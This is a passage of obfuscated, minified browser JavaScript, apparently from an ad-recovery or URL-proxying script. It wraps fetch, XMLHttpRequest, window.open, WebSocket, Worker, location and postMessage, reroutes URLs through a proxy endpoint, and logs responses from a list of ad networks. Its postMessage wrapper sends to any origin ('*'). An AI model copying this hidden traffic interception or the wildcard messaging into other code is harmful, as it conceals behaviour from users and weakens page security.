lR=m9['A'][Uk(0x74)](lZ)[Uk(0xe1d)][Uk(0x74)][Uk(0x273)](this,...lq),lD=m9['A'][Uk(0x74)](lZ)[Uk(0x294)][Uk(0x74)][Uk(0x273)](this,...lq);return(0x0,m0['EW'])(lD)&&(lD=(0x0,m0['sH'])(lD)[Uk(0x635)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Uk(0xe1e)](lD)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Uk(0xe1e)](lD)||ls[Uk(0xb42)](lS=>lD[Uk(0x621)](lS))||lD[Uk(0x36e)](Uk(0x285))>=0x0)&&(lR=0x0),lR;}});const lV=[Td(0x259),Td(0x986),Td(0xab3),Td(0x615)];vZ(lZ,Td(0x6e2),Td(0xe1e),function(lx){const UN=Td;return!!mD(lx,new URL(m1['A'][UN(0x750)])[UN(0x5da)])||m9['A'][UN(0x74)](lZ)[UN(0x221)][UN(0x273)](this,lx);},function(lx){const UU=Td;return UU(0x51f)!==this[UU(0x2d6)]&&UU(0x742)!==this[UU(0x2d6)]&&!!lV[UU(0xb42)](lq=>mD(this[UU(0x2d6)],lq));}),vZ(lZ,Td(0x6e2),Td(0x9fa),function(lx){const Uo=Td,lq=(0x0,m0['sH'])(lx)[Uo(0x635)];return m9['A'][Uo(0x74)](lZ)[Uo(0xab)][Uo(0x273)](this,lq);},function(lx){const UQ=Td;return!(UQ(0xe28)!=typeof lx||!lx[UQ(0x395)](UQ(0xe56))&&!lx[UQ(0x395)](UQ(0x954))||!(0x0,m0['EW'])(lx));}),vO(lZ,Td(0x7c4),Td(0x10b),{'get':function(){const UF=Td;for(var lx=arguments[UF(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];const lR=m9['A'][UF(0x74)](lZ)[UF(0x651)][UF(0x74)][UF(0x273)](this,...lq);return(0x0,m0['EW'])(lR)?(0x0,m0['sH'])(lR)[UF(0x635)]:lR;}}),vZ(lZ,Td(0x272),Td(0x485),function(lx,lq){const Ur=Td,lK=lx[Ur(0x590)](),lR=((()=>{const UY=Ur;if(lK[UY(0x395)](UY(0xe56))||lK[UY(0x395)](UY(0x954)))return(0x0,m0['EW'])(lK)?lK:(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lK,'kind':m0['MN'][UY(0x323)],'endpoint':m1['A'][UY(0x750)]});{const lD=m9['A'][UY(0x74)](lZ)[UY(0xc19)][UY(0x74)][UY(0x279)](lZ[UY(0x7b)]);return(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lK,'kind':m0['MN'][UY(0x323)],'baseUrl':lD,'endpoint':m1['A'][UY(0x750)]});}})());return m9['A'][Ur(0x74)](lZ)[Ur(0x8bf)][Ur(0x273)](this,lR,lq);}),vZ(lZ,Td(0x46c),Td(0xa8),function(lx,lq){const UE=Td;try{const lK=new lZ[(UE(0x49f))](m1['A'][UE(0x750)])[UE(0x5da)];if(UE(0xa3d)===lx[UE(0x590)]()&&'\x0a'===lq&&this[UE(0xe7e)](lK)&&(0x0,m0['EW'])(lZ[UE(0x7f5)][UE(0x789)])){const lR=new lZ[(UE(0x49f))]((0x0,m0['sH'])(lZ[UE(0x7f5)][UE(0x789)])[UE(0x635)]);if((UE(0xed)===lR[UE(0x5da)]||UE(0x5cd)===lR[UE(0x5da)])&&lR[UE(0x94e)][UE(0x395)](UE(0xabd))&&lR[UE(0x94e)][UE(0xe7e)](UE(0xb4d))){const lD=m9['A'][UE(0x74)](lZ)[UE(0x93c)][UE(0x273)](this,lx,lq);return m9['A'][UE(0x74)](lZ)[UE(0x93c)][UE(0x273)](lD,lK,lR[UE(0x5da)]);}}}catch(lS){return m9['A'][UE(0x74)](lZ)[UE(0x93c)][UE(0x273)](this,lx,lq);}try{if((0x0,m0['EW'])(this)){const z0=(0x0,m0['sH'])(this)[UE(0x635)];return m9['A'][UE(0x74)](lZ)[UE(0x93c)][UE(0x273)](z0,lx,lq);}return m9['A'][UE(0x74)](lZ)[UE(0x93c)][UE(0x273)](this,lx,lq);}catch(z1){return m9['A'][UE(0x74)](lZ)[UE(0x93c)][UE(0x273)](this,lx,lq);}},function(lx,lq){const Uy=Td;try{if(Uy(0xe28)==typeof this&&(this[Uy(0x395)](Uy(0xe56))||this[Uy(0x395)](Uy(0x954)))&&m0['ht'][Uy(0xb42)](lK=>mD(this,'/'[Uy(0x501)](lK,'/'))))return!0x0;if(Uy(0xa3d)===lx[Uy(0x590)]()&&'\x0a'===lq&&Uy(0xe28)==typeof this&&this[Uy(0xe7e)](new lZ[(Uy(0x49f))](m1['A'][Uy(0x750)])[Uy(0x5da)]))return!0x0;}catch(lK){}return!0x1;},{'throwError':!0x1}),vZ(lZ,Td(0x476),Td(0x6f1),async function(lx,lq){const UJ=Td;let lK,lR,lD;vd(lZ,lx)?{protectedInput:lK,originalUrl:lR,additionalHeaders:lD}=await vc(lZ,lf,lx):{protectedInput:lK,originalUrl:lR,additionalHeaders:lD}=va(lZ,lf,lx);for(var lS=arguments[UJ(0xca2)],z0=new Array(lS>0x2?lS-0x2:0x0),z1=0x2;z1<lS;z1++)z0[z1-0x2]=arguments[z1];if((lf[UJ(0x538)][UJ(0xe7e)](UJ(0xc3e))||lf[UJ(0x538)][UJ(0xe7e)](UJ(0x250)))&&(lR[UJ(0x621)](UJ(0x8a3))||lR[UJ(0x621)](UJ(0xe6e)))){const {wnd:z5}=(function(){const UI=UJ;let z6=lZ,z7=document;for(;z6!==lZ[UI(0x67e)];)try{z7=z6[UI(0x3fb)][UI(0x7b)],z6=z6[UI(0x3fb)][UI(0x8ee)];}catch(z8){break;}return{'wnd':z6,'doc':z7};}());if(lZ!==z5)return z5[UJ(0x6f1)][UJ(0x273)](z5,lR,lq,...z0);}lq=vH(lK,lq,lD);const z2=la(lR);if(UJ(0x75d)===z2||UJ(0x69c)===z2){var z3;const z6=new URL(lR)[UJ(0x63f)][UJ(0x74)](UJ(0xdcf));!function(z7,z8,z9,zm,zv){const Uf=UJ;vC(z7,Uf(0xa66),(arguments[Uf(0xca2)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[Uf(0xe76)](Uf(0xed1),z8)[Uf(0xe76)](Uf(0x836),z9)[Uf(0xe76)](Uf(0x122),zm)[Uf(0xe76)](Uf(0x121),zv[Uf(0x590)]()));}(lf,window[UJ(0xbe8)],null!==(z3=UJ(0x966)in lf?lf[UJ(0x966)]:UJ(0x380))&&void 0x0!==z3?z3:UJ(0x380),null!=z6?z6:'',UJ(0x69c)===z2);}const z4=m9['A'][UJ(0x74)](lZ)[UJ(0xe8d)][UJ(0x273)](this,lK,lq,...z0);if(z2){const z7=await z4,z8=await z7[UJ(0xc7c)]()[UJ(0x23f)]();return m4['A'][UJ(0x284)](UJ(0x38a)[UJ(0x501)](z2,')'),lR,z8),z7;}return z4;}),vZ(lZ,Td(0x476),Td(0x1aa),function(lx,lq){const UZ=Td;if(vd(lZ,lx))throw new TypeError(UZ(0xa81));const {protectedInput:lK,additionalHeaders:lR}=va(lZ,lf,lx);lq=vH(lK,lq,lR);for(var lD=arguments[UZ(0xca2)],lS=new Array(lD>0x2?lD-0x2:0x0),z0=0x2;z0<lD;z0++)lS[z0-0x2]=arguments[z0];return m9['A'][UZ(0x74)](lZ)[UZ(0xd02)][UZ(0x273)](this,lK,lq,...lS);},null,{'throwError':!0x0}),vO(lZ,Td(0x476),Td(0x7aa),{'get':function(){const UO=Td;for(var lx,lq=arguments[UO(0xca2)],lK=new Array(lq),lR=0x0;lR<lq;lR++)lK[lR]=arguments[lR];const lD=m9['A'][UO(0x74)](lZ)[UO(0x14f)],lS=(null===(lx=lD[UO(0x74)])||void 0x0===lx?void 0x0:lx[UO(0x273)](this,...lK))||lD[UO(0xb18)];return new Proxy(lS,{'get':function(z0,z1,z2){const Up=UO;let z3=z0[z1];if(z3||Up(0xe28)!=typeof z1||(z3=z0[(0x0,mz['md'])(z1)]),!z3)return z3;if(Up(0xede)==typeof z3)return m9['A'][Up(0x74)](lZ)[Up(0x841)][Up(0x273)](z3[Up(0x5ad)])[Up(0x621)](Up(0x666))?z3[Up(0x5ad)](z0):z3;if(!vy(z3))return z3;if(z3&&z3[Up(0x476)]&&z3 instanceof z3[Up(0x476)]&&z3[Up(0xb50)]){const z4=z3[Up(0xb50)][Up(0xe14)](Up(0x3ad));z4&&Up(0x98d)!==z4&&Up(0x5a3)!==z4&&!z4[Up(0x395)](Up(0x573))||(z3[Up(0xb3e)]||(z3[Up(0xb3e)]=!0x0,v2(z3[Up(0x8ee)]),mV(z3[Up(0x8ee)]),mP[Up(0x2aa)](z3[Up(0x8ee)])),vr(z3[Up(0x8ee)]),vY(lf,z3[Up(0x8ee)]));}return z3;}});}}),vO(lZ,Td(0x476),Td(0xe6),{'get':function(){const Ub=Td;for(var lx=arguments[Ub(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];let lR=m9['A'][Ub(0x74)](lZ)[Ub(0xe3c)][Ub(0x74)][Ub(0x273)](this,...lq);return(0x0,mz['_'])(lR)&&(lR=(0x0,mz['ks'])(lR)),lR;},'set':function(lx){const Us=Td;(0x0,mz['_'])(lx)||(lx=(0x0,mz['md'])(lx));for(var lq=arguments[Us(0xca2)],lK=new Array(lq>0x1?lq-0x1:0x0),lR=0x1;lR<lq;lR++)lK[lR-0x1]=arguments[lR];return m9['A'][Us(0x74)](lZ)[Us(0xe3c)][Us(0xe76)][Us(0x273)](this,lx,...lK);}}),(0x0,m0['Vp'])(lf)&&vO(lZ,Td(0x56e),Td(0x6f0),{'get':function(){const UV=Td;for(var lx=arguments[UV(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];return m9['A'][UV(0x74)](lZ)[UV(0x502)][UV(0x74)][UV(0x273)](this,...lq);},'set':function(lx){const Ud=Td;if(Ud(0x8e3)===m9['A'][Ud(0x74)](lZ)[Ud(0x1da)][Ud(0x74)][Ud(0x273)](this)[Ud(0x3cd)]()){var lq;const lK=mw(lf,lx);lx=null!==(lq=null==lK?void 0x0:lK[Ud(0x29c)])&&void 0x0!==lq?lq:'';}m9['A'][Ud(0x74)](lZ)[Ud(0x502)][Ud(0xe76)][Ud(0x273)](this,lx);}}),vZ(lZ,Td(0x476),Td(0xbab),function(lx,lq,lK){const Ua=Td;if(lK){const lS=lK[Ua(0x91a)](',')[Ua(0x114)](z0=>{const UM=Ua;if(z0[UM(0x621)](UM(0xeb5))){const z1=z0[UM(0x91a)]('=')[0x1];return UM(0xeb5)[UM(0x501)](mN(lf,z1,m9['A'][UM(0x74)](lZ)[UM(0xc19)][UM(0x74)][UM(0x279)](lZ[UM(0x7b)])));}return z0;});lK=lS[Ua(0xaca)](',');}if([Ua(0x5a3)][Ua(0x621)](lx)){const z0=m9['A'][Ua(0x74)](lZ)[Ua(0x46b)][Ua(0x273)](this,lx,lq,lK);return new Proxy(z0,{'get':function(z1,z2){const Ue=Ua;return Ue(0x7f5)===z2?new Proxy(z1[Ue(0x7f5)],{'set':function(z3,z4,z5){const Uc=Ue;if(Uc(0x789)===z4){const z6=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':z5,'kind':m0['MN'][Uc(0xacf)],'baseUrl':m9['A'][Uc(0x74)](lZ)[Uc(0xc19)][Uc(0x74)][Uc(0x279)](lZ[Uc(0x7b)]),'endpoint':m1['A'][Uc(0x750)]});return mK(lZ,z0,z6,lK),z3[z4]=z6;}return z3[z4]=z5;}}):z1[z2];}});}var lR;lx&&Ua(0xe28)==typeof lx&&(lx=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lx,'kind':m0['MN'][Ua(0xacf)],'baseUrl':m9['A'][Ua(0x74)](lZ)[Ua(0xc19)][Ua(0x74)][Ua(0x279)](lZ[Ua(0x7b)]),'endpoint':m1['A'][Ua(0x750)],'extra':{'sourceFrameOrigin':null===(lR=vV(lZ))||void 0x0===lR?void 0x0:lR[Ua(0x49b)]}}));let lD=lZ;for(;ma(lD,Ua(0x727),Ua(0x500),{'url':lx,'target':lq,'windowFeatures':lK,'name':lZ[Ua(0xe6)]}),lD!==lZ[Ua(0x67e)];)lD=lD[Ua(0x3fb)][Ua(0x8ee)];return lZ;});const ld={'gpt':Td(0x65b),'gpt_limited':Td(0x2a6),'adsense':Td(0xc8c),'aps':Td(0x7a4),'prebid_sovrn':Td(0xe93),'prebid_sharethrough':Td(0x81d),'prebid_yieldmo':Td(0x450),'prebid_triplelift':Td(0x19c),'prebid_minutemedia':Td(0xe95),'prebid_kueezrtb':Td(0x479),'prebid_vidazoo':Td(0xb31),'prebid_adagio':Td(0xe66),'prebid_onetag':Td(0xbf3),'prebid_criteo':Td(0x270),'prebid_appnexus':Td(0xc38),'prebid_adtelligent':Td(0x8c1),'prebid_rubicon':Td(0x543),'prebid_smartadserver':Td(0xce9),'prebid_nextmillennium':Td(0x26f),'prebid_trustedstack':Td(0x2e4),'prebid_orbidder':Td(0x6fa),'prebid_grid_criteo':Td(0xa6a),'prebid_visx':Td(0x974),'prebid_equativ':Td(0x276),'prebid_pubmatic':Td(0x70d),'prebid_yieldlab':Td(0x375)};function la(lx){const Ut=Td;for(const lq in ld)if(ld[lq]&&lx[Ut(0x395)](ld[lq]))return lq;return'';}var lM;vZ(lZ,Td(0x133),Td(0xbab),function(lx,lq){const UH=Td,lK=lq;let lR='';const lD=m9['A'][UH(0x74)](lZ)[UH(0xc19)][UH(0x74)][UH(0x279)](lZ[UH(0x7b)]),{additionalHeaders:lS,url:z0}=vM(lZ,0x0,UH(0xe28)==typeof lq?(0x0,m0['Xz'])(lq,lD):lq);UH(0xe28)==typeof(lq=UH(0xe28)==typeof lq?z0[UH(0x789)]:z0)?(lR=la(lq),(0x0,m0['EW'])(lq)||(lq=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lq,'kind':m0['MN'][UH(0x323)],'baseUrl':lD,'endpoint':m1['A'][UH(0x750)]}))):lq instanceof lZ[UH(0x49f)]&&(lR=la(lq[UH(0x789)]),(0x0,m0['EW'])(lq[UH(0x789)])||((lq=new lZ[(UH(0x49f))](lq))[UH(0x789)]=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lq[UH(0x789)],'kind':m0['MN'][UH(0x323)],'baseUrl':lD,'endpoint':m1['A'][UH(0x750)]}))),lR&&m9['A'][UH(0x74)](lZ)[UH(0xe32)][UH(0x273)](this,UH(0x1b7),()=>{const Ux=UH;0x4===this[Ux(0x8eb)]&&m4['A'][Ux(0x284)](Ux(0x38a)[Ux(0x501)](lR,')'),lK,this[Ux(0x8da)]);});for(var z1=arguments[UH(0xca2)],z2=new Array(z1>0x2?z1-0x2:0x0),z3=0x2;z3<z1;z3++)z2[z3-0x2]=arguments[z3];const z4=m9['A'][UH(0x74)](lZ)[UH(0x1c2)][UH(0x273)](this,lx,lq,...z2);for(const [z5,z6]of Object[UH(0x83b)](lS))this[UH(0x84e)](UH(0x91f)[UH(0x501)](z5),z6);return z4;}),vO(lZ,Td(0x133),Td(0x973),{'get':function(){const Uq=Td;for(var lx=arguments[Uq(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];const lR=m9['A'][Uq(0x74)](lZ)[Uq(0x13f)][Uq(0x74)][Uq(0x273)](this,...lq);return lR&&(0x0,m0['EW'])(lR)?(0x0,m0['sH'])(lR)[Uq(0x635)]:lR;}}),vZ(lZ,Td(0x133),Td(0x5e8),function(){const UK=Td;for(var lx=arguments[UK(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];return m9['A'][UK(0x74)](lZ)[UK(0x6f6)][UK(0x273)](this,...lq);}),vZ(lZ,Td(0xd68),Td(0xe26),function(lx,lq,lK){const UR=Td;return lK&&(lK=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lK,'kind':m0['MN'][UR(0x323)],'baseUrl':m9['A'][UR(0x74)](lZ)[UR(0xc19)][UR(0x74)][UR(0x279)](lZ[UR(0x7b)]),'endpoint':m1['A'][UR(0x750)]})),m9['A'][UR(0x74)](lZ)[UR(0xb2c)][UR(0x273)](this,lx,lq,lK);}),vf(lZ,Td(0x5a0),function(lx,lq,lK){const UD=Td,lR=lq&&lq[UD(0x621)](UD(0xbc9))?(0x0,mg['oY'])({'protectUrlContext':lf,'value':lq}):lq;return new(m9['A'][UD(0x74)](lZ))[(UD(0x5a0))](lx,lR,lK);}),vf(lZ,Td(0x435),function(lx,lq){const US=Td;return lx?new(m9['A'][US(0x74)](lZ))[(US(0x435))]((0x0,m0['Wq'])({'protectUrlContext':lf,'url':lx,'kind':m0['MN'][US(0x3ba)],'baseUrl':m9['A'][US(0x74)](lZ)[US(0xc19)][US(0x74)][US(0x279)](lZ[US(0x7b)]),'endpoint':m1['A'][US(0x750)]}),lq):new(m9['A'][US(0x74)](lZ))[(US(0x435))](lx,lq);}),lZ[Td(0xde2)]=vI(lZ,Td(0x8ee),Td(0x7f5),{'get':function(lx,lq){const o0=Td,lK=lZ[o0(0x7f5)][lq];if(o0(0xe28)==typeof lq&&[o0(0x789),o0(0x91c),o0(0x5da),o0(0x49b),o0(0xd69),o0(0xa6d),o0(0x614),o0(0x1f6),o0(0x94e)][o0(0x621)](lq)){const lR=lZ[o0(0x7f5)][o0(0x789)],lD=new URL(lR);return new URL((0x0,m0['EW'])(lR)?(0x0,m0['sH'])(lR)[o0(0x635)]:lR)[lq]||lD[lq];}return o0(0x428)===lq?lZ[o0(0x7f5)][lq]:o0(0x590)===lq?function(){const o1=o0,lS=lZ[o1(0x7f5)][o1(0x789)];return(0x0,m0['EW'])(lS)?(0x0,m0['sH'])(lS)[o1(0x635)]:lS;}:o0(0xede)==typeof lK?lK[o0(0x5ad)](lZ[o0(0x7f5)]):lK;},'set':function(lx,lq,lK){const o2=Td;return lZ[o2(0x7f5)][lq]=lK,!0x0;}}),lZ[Td(0x7b)][Td(0xde2)]=vI(lZ,Td(0x7b),Td(0x7f5),{'get':function(lx,lq){const o3=Td,lK=lZ[o3(0x7b)][o3(0x7f5)][lq];if(o3(0xe28)==typeof lq&&[o3(0x789),o3(0x91c),o3(0x5da),o3(0x49b),o3(0xd69),o3(0xa6d),o3(0x614),o3(0x1f6),o3(0x94e)][o3(0x621)](lq)){const lR=lZ[o3(0x7b)][o3(0x7f5)][o3(0x789)];return new URL((0x0,m0['EW'])(lR)?(0x0,m0['sH'])(lR)[o3(0x635)]:lR)[lq];}return o3(0x428)===lq?lZ[o3(0x7b)][o3(0x7f5)][lq]:o3(0x590)===lq?function(){const o4=o3,lD=lZ[o4(0x7b)][o4(0x7f5)][o4(0x789)];return(0x0,m0['EW'])(lD)?(0x0,m0['sH'])(lD)[o4(0x635)]:lD;}:o3(0xede)==typeof lK?lK[o3(0x5ad)](lZ[o3(0x7b)][o3(0x7f5)]):lK;},'set':function(lx,lq,lK){const o5=Td;return lZ[o5(0x7b)][o5(0x7f5)][lq]=lK,!0x0;}}),lZ[Td(0x6b2)]=vI(lZ,Td(0x8ee),Td(0x3fb),(lM=lZ,{'get':function(lx,lq){const o6=Td;if(o6(0x6b2)===lq)return lM[o6(0x3fb)][o6(0x3fb)]===lM[o6(0x3fb)]?lM[o6(0x6b2)]:lM[o6(0x3fb)][o6(0x3fb)];if(o6(0xde2)===lq)return lM[o6(0x3fb)][o6(0x7f5)];const lK=lM[o6(0x3fb)][lq];return o6(0x9d3)===lq?function(lR,lD){const o7=o6;for(var lS=arguments[o7(0xca2)],z0=new Array(lS>0x2?lS-0x2:0x0),z1=0x2;z1<lS;z1++)z0[z1-0x2]=arguments[z1];return lM[o7(0x3fb)][o7(0x9d3)](lR,'*',...z0);}:o6(0xede)==typeof lK&&lK[o6(0x5ad)][o6(0x590)]()[o6(0x621)](o6(0x666))?lK[o6(0x5ad)](lM[o6(0x3fb)]):lK;},'set':function(lx,lq,lK){const o8=Td;return lM[o8(0x3fb)][lq]=lK,!0x0;}})),Object[Td(0xc3)](lZ)[Td(0xc7e)](lx=>{const o9=Td;try{if(!lx[o9(0x395)](o9(0xe3e))||!lx[o9(0xe7e)](o9(0xa47)))return;const lq=[o9(0xac0),o9(0xdf8)];for(const lK of lq){const lR=lZ[o9(0x7e0)][o9(0x2e7)](lZ[lx][o9(0xeb1)],lK);lR&&lZ[o9(0x7e0)][o9(0x117)](lZ[lx][o9(0xeb1)],lK,{'get':function(){const om=o9;for(var lD=arguments[om(0xca2)],lS=new Array(lD),z0=0x0;z0<lD;z0++)lS[z0]=arguments[z0];let z1=lR[om(0x74)][om(0x273)](this,...lS);return om(0xe28)==typeof z1&&z1[om(0x395)](om(0xd6e))&&(z1=z1[om(0x2a4)](0x3)),z1;},'set':function(lD){const ov=o9;ov(0xe28)!=typeof lD&&ov(0x72c)!=typeof lD||(lD=ov(0xd6e)+lD);const lS=lR[ov(0x74)][ov(0x273)](this);for(var z0=arguments[ov(0xca2)],z1=new Array(z0>0x1?z0-0x1:0x0),z2=0x1;z2<z0;z2++)z1[z2-0x1]=arguments[z2];return lS===lD?lD:lR[ov(0xe76)][ov(0x273)](this,lD,...z1);}});}}catch(lD){}});},vI=function(lf,lZ,lO,lp){const ol=W4;let lb=arguments[ol(0xca2)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return lf[lZ]&&lf[lZ][lO]?new Proxy({},{'get':function(ls,lV){const oz=ol;try{for(var ld=arguments[oz(0xca2)],la=new Array(ld>0x2?ld-0x2:0x0),lM=0x2;lM<ld;lM++)la[lM-0x2]=arguments[lM];if(lp&&lp[oz(0x74)]&&vb[oz(0x273)](this,lf,lZ,lO,lb,null,null))return lp[oz(0x74)][oz(0x273)](ls,ls,lV,...la);{const lc=lf[lZ][lO][lV];return oz(0xede)==typeof lc?lc[oz(0x5ad)](lf[lZ][lO]):lc;}}catch(lH){m4['A'][oz(0x284)](oz(0x246)+lZ+'.'+lO+'.'+lV[oz(0x590)](),lH[oz(0x459)]);const lx=lf[lZ][lO][lV];return oz(0xede)==typeof lx?lx[oz(0x5ad)](lf[lZ][lO]):lx;}},'set':function(ls,lV,ld){const on=ol;try{for(var la=arguments[on(0xca2)],lM=new Array(la>0x3?la-0x3:0x0),lc=0x3;lc<la;lc++)lM[lc-0x3]=arguments[lc];return lp&&lp[on(0xe76)]&&vb[on(0x273)](this,lf,lZ,lO,lb,null,null)?lp[on(0xe76)][on(0x273)](ls,ls,lV,ld,...lM):(lf[lZ][lO][lV]=ld,!0x0);}catch(lH){return m4['A'][on(0x284)](on(0xbff)+lZ+'.'+lO+'.'+lV[on(0x590)]()+'='+ld[on(0x590)](),lH[on(0x459)]),lf[lZ][lO][lV]=ld,!0x0;}}}):null;},vf=function(lf,lZ,lO){const oP=W4;let lp=arguments[oP(0xca2)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;lf[lZ]&&lf[lZ][oP(0xeb1)]&&(lf[lZ]=function(){const oX=oP;for(var lb=arguments[oX(0xca2)],ls=new Array(lb),lV=0x0;lV<lb;lV++)ls[lV]=arguments[lV];try{return lO&&vb[oX(0x273)](this,lf,lZ,oX(0x80d),lp,null,null,...ls)?lO[oX(0x273)](this,...ls):new(m9['A'][oX(0x74)](lf))[lZ](...ls);}catch(ld){return m4['A'][oX(0x284)](oX(0xa7)+lZ+oX(0x539),ld[oX(0x459)],...ls),new(m9['A'][oX(0x74)](lf))[lZ](...ls);}},Object[oP(0x117)](lf[lZ],oP(0xe6),{'value':lZ}),Object[oP(0x117)](lf[lZ],oP(0xa42),{'value':!0x0}),lf[lZ][oP(0xeb1)]=m9['A'][oP(0x74)](lf)[lZ+oP(0xdf4)]);},vZ=function(lf,lZ,lO,lp){const og=W4;let lb=arguments[og(0xca2)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,ls=arguments[og(0xca2)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!m9['A'][og(0x74)](lf)[lZ+'_'+lO])return;const lV=og(0x8ee)===lZ[og(0x3cd)]()?lf:og(0x7b)===lZ?lf[og(0x7b)]:og(0xd1c)===lZ?lf[og(0xd1c)]:lf[lZ][og(0xeb1)],ld=function(){const oL=og;for(var lM=arguments[oL(0xca2)],lc=new Array(lM),lH=0x0;lH<lM;lH++)lc[lH]=arguments[lH];try{return lp&&vb[oL(0x273)](this,lf,lZ,lO,lb,null,null,...lc)?lp[oL(0x273)](this,...lc):m9['A'][oL(0x74)](lf)[lZ+'_'+lO][oL(0x273)](this,...lc);}catch(lx){if(ls[oL(0xadd)])throw lx;return oL(0xd1c)!==lZ&&m4['A'][oL(0x284)](oL(0xa7)+lZ+'.'+lO,lx[oL(0x459)],...lc),m9['A'][oL(0x74)](lf)[lZ+'_'+lO][oL(0x273)](this,...lc);}};Object[og(0x117)](ld,og(0xe6),{'value':lO}),Object[og(0x117)](ld,og(0xa42),{'value':!0x0}),lf===top&&Object[og(0x117)](ld,og(0x590),{'value':function(){const oB=og;return m9['A'][oB(0x74)](lf)[lZ+'_'+lO][oB(0x590)]();}});const la=Object[og(0x2e7)](lV,lO);if(la){const lM={...la,'value':ld};delete lM[og(0x74)],delete lM[og(0xe76)],Object[og(0x117)](lV,lO,lM);}else lV[lO]=ld;},vO=function(lf,lZ,lO,lp){const oj=W4;let lb=arguments[oj(0xca2)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!m9['A'][oj(0x74)](lf)[lZ+'_'+lO])return;const ls=function(){const oA=oj;for(var ld=arguments[oA(0xca2)],la=new Array(ld),lM=0x0;lM<ld;lM++)la[lM]=arguments[lM];try{return lp&&lp[oA(0x74)]&&vb[oA(0x273)](this,lf,lZ,lO,lb,null,null,...la)?lp[oA(0x74)][oA(0x273)](this,...la):m9['A'][oA(0x74)](lf)[lZ+'_'+lO][oA(0x74)][oA(0x273)](this,...la);}catch(lc){return m4['A'][oA(0x284)](oA(0x623)+lZ+'.'+lO+oA(0xdbf),lc[oA(0x459)],...la),m9['A'][oA(0x74)](lf)[lZ+'_'+lO][oA(0x74)][oA(0x273)](this,...la);}};Object[oj(0x117)](ls,oj(0xe6),{'value':oj(0xc42)+lO}),Object[oj(0x117)](ls,oj(0xa42),{'value':!0x0});const lV=function(){const ou=oj;for(var ld=arguments[ou(0xca2)],la=new Array(ld),lM=0x0;lM<ld;lM++)la[lM]=arguments[lM];try{return lp&&lp[ou(0xe76)]&&vb[ou(0x273)](this,lf,lZ,lO,lb,null,null,...la)?lp[ou(0xe76)][ou(0x273)](this,...la):m9['A'][ou(0x74)](lf)[lZ+'_'+lO][ou(0xe76)][ou(0x273)](this,...la);}catch(lc){m4['A'][ou(0x284)](ou(0x623)+lZ+'.'+lO+ou(0x68b),lc[ou(0x459)],...la),m9['A'][ou(0x74)](lf)[lZ+'_'+lO][ou(0xe76)][ou(0x273)](this,...la);}};Object[oj(0x117)](lV,oj(0xe6),{'value':oj(0xe94)+lO}),Object[oj(0x117)](lV,oj(0xa42),{'value':!0x0}),lf[oj(0x7e0)][oj(0x117)](oj(0x8ee)===lZ[oj(0x3cd)]()?lf:lf[lZ][oj(0xeb1)],lO,{'get':ls,'set':lV});},vp=function(lf,lZ,lO,lp,lb){const oG=W4;let ls=arguments[oG(0xca2)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return m9['A'][oG(0x74)](lf)[lZ+'_'+lO]&&lf[oG(0x7e0)][oG(0x117)](lf[lZ][oG(0xeb1)],lO,{'get':function(){const ow=oG;for(var lV=this,ld=arguments[ow(0xca2)],la=new Array(ld),lM=0x0;lM<ld;lM++)la[lM]=arguments[lM];const lc=m9['A'][ow(0x74)](lf)[lZ+'_'+lO][ow(0x74)][ow(0x273)](this,...la);if(!lc||void 0x0===Proxy||!lp||!vb[ow(0x273)](this,lf,lZ,lO,ls,null,null,...la))return lc;const lH={},lx=lp[ow(0x74)];lx&&(lH[ow(0x74)]=function(lD,lS){const oh=ow;try{for(var z0=arguments[oh(0xca2)],z1=new Array(z0>0x2?z0-0x2:0x0),z2=0x2;z2<z0;z2++)z1[z2-0x2]=arguments[z2];return lx[oh(0x273)](lV,lD,lS,...z1);}catch(z3){return m4['A'][oh(0x284)](oh(0x246)+lZ+'.'+lO+'.'+lS[oh(0x590)](),z3[oh(0x459)]),lD[lS];}});const lq=lp[ow(0xe76)];lq&&(lH[ow(0xe76)]=function(lD,lS,z0){const oi=ow;try{for(var z1=arguments[oi(0xca2)],z2=new Array(z1>0x3?z1-0x3:0x0),z3=0x3;z3<z1;z3++)z2[z3-0x3]=arguments[z3];return lq[oi(0x273)](lV,lD,lS,z0,...z2);}catch(z4){return m4['A'][oi(0x284)](oi(0xbff)+lZ+'.'+lO+'.'+lS[oi(0x590)]()+'='+z0,z4[oi(0x459)]),lD[lS]=z0,!0x0;}});const lK=lp[ow(0x5cc)];lK&&(lH[ow(0x5cc)]=function(lD){const oC=ow;return lK[oC(0x273)](lD,lD);});const lR=lp[ow(0x2e7)];return lR&&(lH[ow(0x2e7)]=function(lD,lS){const oW=ow;return lR[oW(0x273)](lD,lD,lS);}),new Proxy(lc,lH);},'set':function(){const oT=oG;if(!m9['A'][oT(0x74)](lf)[lZ+'_'+lO][oT(0xe76)])return!0x0;for(var lV=arguments[oT(0xca2)],ld=new Array(lV),la=0x0;la<lV;la++)ld[la]=arguments[la];return lb&&vb[oT(0x273)](this,lf,lZ,lO,ls,null,null,...ld)?lb[oT(0x273)](this,...ld):m9['A'][oT(0x74)](lf)[lZ+'_'+lO][oT(0xe76)][oT(0x273)](this,...ld);}});};function vb(lf,lZ,lO,lp){const ok=W4;for(var lb=arguments[ok(0xca2)],ls=new 